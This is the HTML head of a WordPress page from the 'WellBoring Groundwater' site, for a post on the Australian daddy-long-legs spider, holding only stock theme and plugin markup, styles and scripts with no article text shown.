

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellboringgw.org/2022/07/20/the-australian-daddy-long-legs-spider/
body_size: 16634
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_75373 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>The Australian Daddy-Long-Legs Spider &#8211; WellBoring Groundwater</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="WellBoring Groundwater &raquo; Feed" href="https://wellboringgw.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="WellBoring Groundwater &raquo; Comments Feed" href="https://wellboringgw.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WellBoring Groundwater &raquo; The Australian Daddy-Long-Legs Spider Comments Feed" href="https://wellboringgw.org/2022/07/20/the-australian-daddy-long-legs-spider/feed/" />
        <script type="text/javascript">
            var ajaxurl = 'https://wellboringgw.org/wp-admin/admin-ajax.php';</script>
        
<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Oswald%7CKarla:400,700';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wellboringgw.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://wellboringgw.org/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://wellboringgw.org/wp-includes/js/thickbox/thickbox.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-recent-widget-css-css' href='https://wellboringgw.org/wp-content/plugins/blog-designer-pro/css/recent_widget.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://wellboringgw.org/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.1.28' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 000ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 000%;} }
</style>
<link rel='stylesheet' id='user-registration-general-css' href='https://wellboringgw.org/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=1.8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://wellboringgw.org/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=1.8.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://wellboringgw.org/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=1.8.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://wellboringgw.org/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=8.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wellboringgw.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://wellboringgw.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wellboringgw.org/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://wellboringgw.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bdp-fontawesome-stylesheets-css' href='https://wellboringgw.org/wp-content/plugins/blog-designer-pro/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='single-style-css-css' href='https://wellboringgw.org/wp-content/plugins/blog-designer-pro/css/single/single_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wellboringgw.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='woo-send-mpesa-payment_styles-css' href='https://wellboringgw.org/wp-content/plugins/send-to-mpesa-payment-gateway//assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://wellboringgw.org/wp-content/uploads/dynamic_avia/avia-merged-styles-3086daf5b3a1fe5509450fbfd31982d7.css' type='text/css' media='all' />
<script type='text/javascript' src='https://wellboringgw.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wellboringgw.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='woocommerce-multi-currency-js-extra'>
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/wellboringgw.org\/wp-admin\/admin-ajax.php","switchByJS":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wellboringgw.org/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.1.28' id='woocommerce-multi-currency-js'></script>
<script type='text/javascript' id='bdp-ajax-script-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/wellboringgw.org\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike","is_rtl":"0"};
var page_object = {"current_page":"single","current_id":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wellboringgw.org/wp-content/plugins/blog-designer-pro/js/ajax.js?ver=6.2.8' id='bdp-ajax-script-js'></script>
<script type='text/javascript' src='https://wellboringgw.org/wp-content/plugins/send-to-mpesa-payment-gateway//assets/js/scripts.js?ver=6.2.8' id='woo-send-mpesa-payment_scripts-js'></script>
<script type='text/javascript' id='woocommerce-multi-currency-switcher-js-extra'>
/* <![CDATA[ */
var _woocommerce_multi_currency_params = {"use_session":"1","do_not_reload_page":"","ajax_url":"https:\/\/wellboringgw.org\/wp-admin\/admin-ajax.php","posts_submit":"0","switch_by_js":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wellboringgw.org/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency-switcher.min.js?ver=2.1.28' id='woocommerce-multi-currency-switcher-js'></script>
<link rel="https://api.w.org/" href="https://wellboringgw.org/wp-json/" /><link rel="alternate" type="application/json" href="https://wellboringgw.org/wp-json/wp/v2/posts/75373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wellboringgw.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wellboringgw.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://wellboringgw.org/2022/07/20/the-australian-daddy-long-legs-spider/" />
<link rel='shortlink' href='https://wellboringgw.org/?p=75373' />
<link rel="alternate" type="application/json+oembed" href="https://wellboringgw.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwellboringgw.org%2F2022%2F07%2F20%2Fthe-australian-daddy-long-legs-spider%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wellboringgw.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwellboringgw.org%2F2022%2F07%2F20%2Fthe-australian-daddy-long-legs-spider%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="WellBoring Groundwater RSS2 Feed" href="https://wellboringgw.org/feed/" />
<link rel="pingback" href="https://wellboringgw.org/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:80px; } 
</style>
<!--[if lt IE 9]><script src="https://wellboringgw.org/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://wellboringgw.org/wp-content/uploads/2021/06/8b429b91-4245-4f36-b1e9-0d726a0b6cf4.jpg" type="image/x-icon">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>		<style type="text/css" id="wp-custom-css">
			.wpcf7-form li{
	display:inline-block;
	width:49.5%;
	margin:0%!important;
}

.register{
	background-color:#fff!important;
	border:none!important;
}

.wpcf7-form ul{
	margin:0%!important;
}

.wpcf7-form input[type="text"], [type="email"], [type="tel"], select, .register input[type="text"], [type="email"], [type="tel"], select, input[type="password"], input[type="number"]{
	border:1px solid #0454BD!important;
	padding:1.5%!important;
	font-weight:600!important;
	font-family:karla!important;
	background-color:#fff!important;
	color:#444!important;
	font-size:18px!important;
}

.wpcf7-form .name input{
	padding:3.5%!important;
}

.wpcf7-form input[type="submit"], button{
	width:100%!important;
	padding:2%!important;
	font-weight:600!important;
	font-family:karla!important;
}

.ur-frontend-form{
	border:none;
}

.avia_ajax_form input[type="text"], [type="email"]{
	background-color:#fff!important;
	font-family:karla!important;
	border:1px solid #0454BD!important;
}

/* CSS - change logo size*/
.logo img {
height: auto !important;
width: 180px !important;
}


/* Table styling */

.table_heading{
	background-color: #efd3d3 !important;
}

.table_description{
	background-color: #dfa7a6!important;
}



tr{
	color: #271d1d !important;
	font-weight: bold;
}




#after_submenu_1 {
	background: url("http://wellboringgw.org/wp-content/uploads/2020/10/bg.jpg");
	background-size:cover;
}
#top .all_colors strong {
    color: #0f56bd;
}

/* Change Text Color */
.page-id-515 p{
	color: black !important;
}
.page-id-1076 p{
	color: black !important;
}
.page-id-1081 p{
	color: black !important;
}
.welcome_Text {
	color: black !important;
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://wellboringgw.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://wellboringgw.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://wellboringgw.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://wellboringgw.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://wellboringgw.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'flaticon-sports'; font-weight: normal; font-style: normal;
src: url('https://wellboringgw.org/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.eot');
src: url('https://wellboringgw.org/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.eot?#iefix') format('embedded-opentype'), 
url('https://wellboringgw.org/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.woff') format('woff'), 
url('https://wellboringgw.org/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.ttf') format('truetype'), 
url('https://wellboringgw.org/wp-content/uploads/avia_fonts/flaticon-sports/flaticon-sports.svg#flaticon-sports') format('svg');
} #top .avia-font-flaticon-sports, body .avia-font-flaticon-sports, html body [data-av_iconfont='flaticon-sports']:before{ font-family: 'flaticon-sports'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
